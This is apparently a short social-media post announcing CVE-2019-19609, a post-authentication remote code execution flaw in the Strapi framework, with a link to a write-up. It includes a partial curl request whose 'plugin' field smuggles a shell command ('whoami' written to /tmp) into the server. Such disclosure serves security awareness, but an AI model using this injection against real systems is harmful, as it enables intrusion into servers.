 CVE-2019-19609 Strapi Framework Post-Auth RCE curl -H $'Authorization: Bearer [jwt]' ... --data {"plugin": "documentation && $(whoami > /tmp/whoami)","port":"1337"} https://bittherapy.net/post/strapi-framework-remote-code-execution/ …pic.twitter.com/Xy0RL8l3kS